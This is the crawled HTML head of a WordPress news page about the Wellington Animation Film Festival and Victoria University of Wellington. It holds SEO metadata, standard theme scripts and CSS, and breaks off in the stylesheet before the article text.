

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.findworldedu.com/2024/lights-camera-action-the-wellington-animation-film-festival-and-victoria-university-of-wellington.html
body_size: 42804
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.findworldedu.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://www.findworldedu.com/wp-content/uploads/2024/04/ls_medium.jpg" /><link rel="icon" type="image/png" href="https://www.findworldedu.com/wp-content/uploads/2020/07/E-300x300.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lights, camera, action—the Wellington Animation Film Festival and Victoria University of Wellington | The World Education News(WEN)</title>
	<link rel="canonical" href="https://www.findworldedu.com/2024/lights-camera-action-the-wellington-animation-film-festival-and-victoria-university-of-wellington.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lights, camera, action—the Wellington Animation Film Festival and Victoria University of Wellington | The World Education News(WEN)" />
	<meta property="og:description" content="Creative Aotearoa French Exchange recently partnered with Te Herenga Waka—Victoria University of Wellington to deliver the inaugural Wellington Animation Film Festival." />
	<meta property="og:url" content="https://www.findworldedu.com/2024/lights-camera-action-the-wellington-animation-film-festival-and-victoria-university-of-wellington.html" />
	<meta property="og:site_name" content="The World Education News (WEN)" />
	<meta property="article:published_time" content="2024-04-14T17:41:00+00:00" />
	<meta property="article:modified_time" content="2024-04-10T12:42:48+00:00" />
	<meta property="og:image" content="https://www.findworldedu.com/wp-content/uploads/2024/04/ls_medium.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="540" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Angela Chau" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.findworldedu.com/#organization","name":"The World Education News(WEN)","url":"https://www.findworldedu.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.findworldedu.com/#logo","inLanguage":"en-US","url":"https://www.findworldedu.com/wp-content/uploads/2020/06/E-e1591783539513.jpg","contentUrl":"https://www.findworldedu.com/wp-content/uploads/2020/06/E-e1591783539513.jpg","width":60,"height":60,"caption":"The World Education News(WEN)"},"image":{"@id":"https://www.findworldedu.com/#logo"}},{"@type":"WebSite","@id":"https://www.findworldedu.com/#website","url":"https://www.findworldedu.com/","name":"The World Education News (WEN)","description":"University Ranking, Study Abroad,","publisher":{"@id":"https://www.findworldedu.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.findworldedu.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.findworldedu.com/2024/lights-camera-action-the-wellington-animation-film-festival-and-victoria-university-of-wellington.html#primaryimage","inLanguage":"en-US","url":"https://www.findworldedu.com/wp-content/uploads/2024/04/ls_medium.jpg","contentUrl":"https://www.findworldedu.com/wp-content/uploads/2024/04/ls_medium.jpg","width":960,"height":540,"caption":"Panelists, Chris Payne and Amie Mills. Image supplied"},{"@type":"WebPage","@id":"https://www.findworldedu.com/2024/lights-camera-action-the-wellington-animation-film-festival-and-victoria-university-of-wellington.html#webpage","url":"https://www.findworldedu.com/2024/lights-camera-action-the-wellington-animation-film-festival-and-victoria-university-of-wellington.html","name":"Lights, camera, action—the Wellington Animation Film Festival and Victoria University of Wellington | The World Education News(WEN)","isPartOf":{"@id":"https://www.findworldedu.com/#website"},"primaryImageOfPage":{"@id":"https://www.findworldedu.com/2024/lights-camera-action-the-wellington-animation-film-festival-and-victoria-university-of-wellington.html#primaryimage"},"datePublished":"2024-04-14T17:41:00+00:00","dateModified":"2024-04-10T12:42:48+00:00","breadcrumb":{"@id":"https://www.findworldedu.com/2024/lights-camera-action-the-wellington-animation-film-festival-and-victoria-university-of-wellington.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.findworldedu.com/2024/lights-camera-action-the-wellington-animation-film-festival-and-victoria-university-of-wellington.html"]}]},{"@type":"BreadcrumbList","@id":"https://www.findworldedu.com/2024/lights-camera-action-the-wellington-animation-film-festival-and-victoria-university-of-wellington.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.findworldedu.com/"},{"@type":"ListItem","position":2,"name":"Lights, camera, action—the Wellington Animation Film Festival and Victoria University of Wellington"}]},{"@type":"Article","@id":"https://www.findworldedu.com/2024/lights-camera-action-the-wellington-animation-film-festival-and-victoria-university-of-wellington.html#article","isPartOf":{"@id":"https://www.findworldedu.com/2024/lights-camera-action-the-wellington-animation-film-festival-and-victoria-university-of-wellington.html#webpage"},"author":{"@id":"https://www.findworldedu.com/#/schema/person/e35550ca061fa2f57f4b1b1304e44125"},"headline":"Lights, camera, action—the Wellington Animation Film Festival and Victoria University of Wellington","datePublished":"2024-04-14T17:41:00+00:00","dateModified":"2024-04-10T12:42:48+00:00","mainEntityOfPage":{"@id":"https://www.findworldedu.com/2024/lights-camera-action-the-wellington-animation-film-festival-and-victoria-university-of-wellington.html#webpage"},"wordCount":593,"commentCount":0,"publisher":{"@id":"https://www.findworldedu.com/#organization"},"image":{"@id":"https://www.findworldedu.com/2024/lights-camera-action-the-wellington-animation-film-festival-and-victoria-university-of-wellington.html#primaryimage"},"thumbnailUrl":"https://www.findworldedu.com/wp-content/uploads/2024/04/ls_medium.jpg","keywords":["Education in New Zealand","New Zealand Education News","New Zealand News","Study in New Zealand","World Education News"],"articleSection":["Featured","Top Global News"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.findworldedu.com/2024/lights-camera-action-the-wellington-animation-film-festival-and-victoria-university-of-wellington.html#respond"]}]},{"@type":"Person","@id":"https://www.findworldedu.com/#/schema/person/e35550ca061fa2f57f4b1b1304e44125","name":"Angela Chau","image":{"@type":"ImageObject","@id":"https://www.findworldedu.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/abd68ad50543de166c5ddeb4d8b4225e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/abd68ad50543de166c5ddeb4d8b4225e?s=96&d=mm&r=g","caption":"Angela Chau"},"sameAs":["https://www.findworldedu.com"],"url":"https://www.findworldedu.com/author/gavincheung"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.findworldedu.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="The World Education News (WEN) &raquo; Feed" href="https://www.findworldedu.com/feed" />
<link rel="alternate" type="application/rss+xml" title="The World Education News (WEN) &raquo; Comments Feed" href="https://www.findworldedu.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="The World Education News (WEN) &raquo; Lights, camera, action—the Wellington Animation Film Festival and Victoria University of Wellington Comments Feed" href="https://www.findworldedu.com/2024/lights-camera-action-the-wellington-animation-film-festival-and-victoria-university-of-wellington.html/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.findworldedu.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.findworldedu.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://www.findworldedu.com/wp-content/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.findworldedu.com/wp-content/themes/Newspaper/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://www.findworldedu.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.findworldedu.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.findworldedu.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.findworldedu.com/wp-json/wp/v2/posts/14742" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.findworldedu.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.findworldedu.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.11" />
<link rel='shortlink' href='https://www.findworldedu.com/?p=14742' />
<link rel="alternate" type="application/json+oembed" href="https://www.findworldedu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.findworldedu.com%2F2024%2Flights-camera-action-the-wellington-animation-film-festival-and-victoria-university-of-wellington.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.findworldedu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.findworldedu.com%2F2024%2Flights-camera-action-the-wellington-animation-film-festival-and-victoria-university-of-wellington.html&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
					<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.findworldedu.com\/wp-admin\/","wpRestNonce":"5739c4e4da","wpRestUrl":"https:\/\/www.findworldedu.com\/wp-json\/","permalinkStructure":"\/%year%\/%postname%.html"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <link rel="amphtml" href="https://www.findworldedu.com/2024/lights-camera-action-the-wellington-animation-film-festival-and-victoria-university-of-wellington.html/amp">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.findworldedu.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.2";
var td_get_template_directory_uri="https:\/\/www.findworldedu.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #005689;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #005689 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #005689;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #005689;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #005689 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #005689;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #005689 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #005689;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #005689 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005689 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
